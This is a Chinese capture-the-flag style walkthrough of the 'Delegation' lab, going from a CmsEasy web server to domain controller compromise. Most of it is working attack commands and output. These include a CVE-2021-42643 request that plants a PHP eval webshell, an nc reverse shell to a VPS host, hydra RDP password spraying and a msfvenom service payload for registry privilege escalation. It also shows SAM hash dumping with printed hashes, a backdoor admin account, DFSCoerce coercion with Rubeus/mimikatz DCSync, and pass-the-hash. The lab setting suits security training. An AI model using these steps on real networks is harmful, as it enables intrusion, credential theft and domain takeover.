前言
Delegation是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。
信息收集
还是先用fscan扫一下,80端口有个web服务,发现是cmsEASY,/admin登录后台发现其版本,admin:123456登录,这里是cve-2021-42643,直接打就行,弹半天shell后面发现nc版本太老无法识别参数,bash又直接报500,只能写个马子
POST /index.php?case=template&act=save&admin_dir=admin&site=default HTTP/1.1
Host: 39.99.237.17
Content-Length: 77
Cache-Control: max-age=0
Origin: http://39.99.237.17
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://39.99.237.17/index.php?case=admin&act=login&admin_dir=admin&site=default
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=07ov6064dn02mhvpr23bl00iee; login_username=admin; login_password=a14cdfc627cef32c707a7988e70c1313
Connection: close
sid=%23data_d_.._d_.._d_.._d_4.php&slen=693&scontent=<?php eval($_POST[1]);?>访问url/4.php成功访问马子,蚁剑连接,然后常规看sudo和suid,发现diff
(www-data:/var/www/html) $ find / -user root -perm -4000 -print 2>/dev/null
/usr/bin/stapbpf
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/su
/usr/bin/chsh
/usr/bin/staprun
/usr/bin/diff
/usr/bin/fusermount
/usr/bin/sudo
/usr/bin/mount
/usr/bin/newgrp
/usr/bin/umount
/usr/bin/passwd
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-devicediff提权
sudo install -m =xs $(which diff) .
LFILE=file_to_read
./diff --line-format=%L /dev/null $LFILE直接读取flag1
diff --line-format=%L /dev/null /home/flag/flag01.txt内网信息收集
还是用蚁剑传一下fscan和chisel,加权限,扫一下内网
(www-data:/var/www/html) $ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.22.4.36 netmask 255.255.0.0 broadcast 172.22.255.255
inet6 fe80::216:3eff:fe25:58be prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:25:58:be txqueuelen 1000 (Ethernet)
RX packets 156332 bytes 184310745 (184.3 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 57518 bytes 9960019 (9.9 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 1422 bytes 123648 (123.6 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1422 bytes 123648 (123.6 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0(www-data:/var/www/html) $ ./fscan -h 172.22.4.36/24
(www-data:/var/www/html) $ cat result.txt
172.22.4.36:21 open
172.22.4.36:3306 open
172.22.4.36:80 open
172.22.4.36:22 open
[*] WebTitle http://172.22.4.36 code:200 len:68100 title:中文网页标题
172.22.4.45:445 open
172.22.4.7:445 open
172.22.4.19:139 open
172.22.4.45:139 open
172.22.4.7:139 open
172.22.4.19:135 open
172.22.4.45:135 open
172.22.4.7:135 open
172.22.4.45:80 open
172.22.4.36:80 open
172.22.4.36:22 open
172.22.4.36:21 open
172.22.4.36:3306 open
172.22.4.7:88 open
172.22.4.19:445 open
[*] NetInfo
[*]172.22.4.45
[->]WIN19
[->]172.22.4.45
[*] OsInfo 172.22.4.7 (Windows Server 2016 Datacenter 14393)
[*] NetInfo
[*]172.22.4.7
[->]DC01
[->]172.22.4.7
[*] NetBios 172.22.4.45 XIAORANG\WIN19
[*] NetInfo
[*]172.22.4.19
[->]FILESERVER
[->]172.22.4.19
[*] NetBios 172.22.4.7 [+] DC:DC01.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios 172.22.4.19 FILESERVER.xiaorang.lab Windows Server 2016 Standard 14393
[*] WebTitle http://172.22.4.36 code:200 len:68100 title:中文网页标题
[*] WebTitle http://172.22.4.45 code:200 len:703 title:IIS Windows Server172.22.4.36 当前机器
172.22.4.45 域内机器IIS Windows Server XIAORANG\WIN19
172.22.4.7 DC域控
172.22.4.19 FILESERVER文件服务代理搭建
开始我直接在蚁剑上操作搭建代理发现代理连上了会直接断掉,因为这里是用post马直接传的,执行命令后不会与前一个命令保持长时间会话,所以还是要弹shell,这里利用rm+nc来弹shell
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc vps 1112 >/tmp/f然后常规的搭建代理
server
./chisel server -p 1111
拿下的机器
./chisel client vps:1111 R:0.0.0.0:9383:socks在我们拿下的第一个flag里有提示
Here is the hint: WIN19\Adrian
I'll do whatever I can to rock you...密码喷洒
显然是要我们爆破用户,当然肯定是远程桌面连接,所以先看看剩余机器里那个开了3389端口
fscan -h ip -p 1-65535最后发现45这台机器开了,其实看用户名也能发现是45,因为45这台机器为XIAORANG\WIN19,用hydra爆破一下
proxychains4 hydra -l win19\Adrian -P /usr/share/wordlists/rockyou.txt 172.22.4.45 rdp拿到用户名密码
WIN19\Adrian babygirl1但是无法登录,因为提示密码过期了,这里直接利用rdesktop可以无用户连接
proxychains4 rdesktop 172.22.4.45 -r disk:share=/tmp然后就可以直接修改密码了
注册表提权
在桌面的文件夹里面,发现一个可疑的html文件,然后看了一下,发现PrivescCheck 是一个针对 Windows 的提权工具,所以这个文件就是扫描可提权的信息

打开后发现任意用户都能修改注册表gupdate服务

这里我们利用思路就是将注册表中启动gupdate服务改为管理员身份启动cmd,先用msf生成一个马子
msfvenom -p windows/x64/exec cmd='C:\windows\system32\cmd.exe /c C:\users\Adrian\Desktop\sam.bat ' --platform windows -f exe-service > a.exe然后创建一个sam.bat文件,写入:
reg save hklm\system C:\Users\Adrian\Desktop\system
reg save hklm\sam C:\Users\Adrian\Desktop\sam
reg save hklm\security C:\Users\Adrian\Desktop\security把a.exe和sam.bat都传到桌面,先将注册表中的gupdate启动文件改为我们的马子
reg add "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\Adrian\Desktop\a.exe" /f然后启动gupdate
sc start gupdate现在实际上就是执行了a.exe,在桌面上生成system、sam、security三个加密文件,把文件拿出来解密
python3 /home/hshdgyq/Desktop/secretsdump.py LOCAL -system system -sam sam -security security
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0x08092415ee8b9b2ad2f5f5060fb48339
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:44d8d68ed7968b02da0ebddafd2dd43e:::
Adrian:1003:aad3b435b51404eeaad3b435b51404ee:1600177b90b941691a5058540729b42e:::
[*] Dumping cached domain logon information (domain/username:hash)
XIAORANG.LAB/Aldrich:$DCC2$10240#Aldrich#e4170181a8bb2a24e6113a9b4895307a: (2022-06-24 03:18:39)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:11a46703772efca89b02e88dd84e2f084b3b28930fdecd40cabe680baab5773c6e1512f8456245724cb3ac37b8e88ed87c220a63909351b865b8da6d0215995a55029ad8b84cdaf89794c038202dbcb89a28e10632d00c73d48606a401c06cda63f21bb039e9c31962d3ca0eaea3913b928e5917148668c8141c1d48215613e02fd8557dc22a658d763b246022e9aff748c71c6eb2e55a5d687af89efea4cd3b74c5a23e13f72d8e9affbec48c52fc21d72afa94404177ba7a34569afc4e0882cf4af795ff28656ec5b9f765578a8ae2d8748ab70e888465c712c297e95513804d149321a95109b7ac889c489d261bfa
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:b93bcfb8c153687d8ff681c292df4c73
[*] DPAPI_SYSTEM
dpapi_machinekey:0x4af114bade59102b7c64e41cde94be2257337fab
dpapi_userkey:0x372392e560b616ecd27b6ec0fe138ef86790b565
[*] NL$KM
0000 56 4B 21 B3 87 A3 29 41 FD 91 8F 3A 2D 2B 86 CC VK!...)A...:-+..
0010 49 4A EE 48 6C CD 9C D7 C7 DA 65 B6 62 4D 35 BD IJ.Hl.....e.bM5.
0020 09 F7 59 68 23 69 DE BA 2D 47 84 47 29 AD 5D AE ..Yh#i..-G.G).].
0030 A0 5F 19 CA 21 13 E4 6D 01 27 C3 FC 0C C1 0F 2E ._..!..m.'......
NL$KM:564b21b387a32941fd918f3a2d2b86cc494aee486ccd9cd7c7da65b6624d35bd09f759682369deba2d47844729ad5daea05f19ca2113e46d0127c3fc0cc10f2e
[-] NTDSHashes.__init__() got an unexpected keyword argument 'skipUser'
[*] Cleaning up... 现在就明朗了,因为拿到了Administrator以及$MACHINE.ACC的hash
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:b93bcfb8c153687d8ff681c292df4c73直接打pth
proxychains python3 psexec.py administrator@172.22.4.45 -hashes "aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab" -codec gbk
C:\Windows\system32> type C:\Users\Administrator\flag\flag02.txt
________ _______ ___ _______ ________ ________ _________ ___ ________ ________
|\ ___ \|\ ___ \ |\ \ |\ ___ \ |\ ____\|\ __ \|\___ ___\\ \|\ __ \|\ ___ \
\ \ \_|\ \ \ __/|\ \ \ \ \ __/|\ \ \___|\ \ \|\ \|___ \ \_\ \ \ \ \|\ \ \ \\ \ \
\ \ \ \\ \ \ \_|/_\ \ \ \ \ \_|/_\ \ \ __\ \ __ \ \ \ \ \ \ \ \ \\\ \ \ \\ \ \
\ \ \_\\ \ \ \_|\ \ \ \____\ \ \_|\ \ \ \|\ \ \ \ \ \ \ \ \ \ \ \ \ \\\ \ \ \\ \ \
\ \_______\ \_______\ \_______\ \_______\ \_______\ \__\ \__\ \ \__\ \ \__\ \_______\ \__\\ \__\
\|_______|\|_______|\|_______|\|_______|\|_______|\|__|\|__| \|__| \|__|\|_______|\|__| \|__|
flag02: flag{1635a1ce-09ca-4ec6-a043-01dd2664907b}现在就是要拿下域控,这里有管理员权限,我们创建一个管理员权限的用户方便登录
C:\Windows\system32> net user hshdgyq a1234567! /add
命令成功完成。
C:\Windows\system32> net localgroup administrators hshdgyq /add
命令成功完成。远程连接这个创建的用户,当然还是45机器
先用这个hash收集一下域内拓扑结构
proxychains4 bloodhound-python -u win19$ --hashes "aad3b435b51404eeaad3b435b51404ee:cddf01e16aaaa7911d16062226982e53" -d xiaorang.lab -dc dc01.xiaorang.lab -c all --dns-tcp -ns 172.22.4.7 --auth-method ntlm --zip也可以在创建的用户里直接传sharphood收集
.\SharpHood.exe -c all非约束性委派
拿去bloodhood分析,发现域控与该机器存在非约束性委派

这里让ntlm强制认证去打域控的hash
传一个mimikatz和rubeus上去,管理员身份执行
Rubeus.exe monitor /interval:1 /filteruser:DC01$
同时在kali上利用dfscoerce进行强制认证
proxychains python3 dfscoerce.py -u win19$ -hashes "aad3b435b51404eeaad3b435b51404ee:b93bcfb8c153687d8ff681c292df4c73" -d xiaorang.lab win19 172.22.4.7
注意回车,然后就能拿到tgt票据,base64解密后写入DC01.kirbi,然后启动mimikatz抓取域控管理员hash
mimikatz.exe "kerberos::purge" "kerberos::ptt DC01.kirbi" "lsadump::dcsync /domain:xiaorang.lab /user:administrator" "exit"
pth
现在已经有了域控管理员hash了,其他两台机器直接打pth就行
proxychains python3 psexec.py -hashes :4889f6553239ace1f7c47fa2c619c252 xiaorang.lab/Administrator@172.22.4.19 -codec gbk
type C:\Users\Administrator\flag\flag03.txt
proxychains python3 psexec.py -hashes :4889f6553239ace1f7c47fa2c619c252 xiaorang.lab/Administrator@172.22.4.7 -codec gbk
type C:\Users\Administrator\flag\flag04.txt总结
这个靶机感觉还是很简单的,但是非约束性委派那里要进行[强制认证](奇安信攻防社区-红队域渗透NTLM Relay:强制认证方式总结)还是挺难想到的



Comments | NOTHING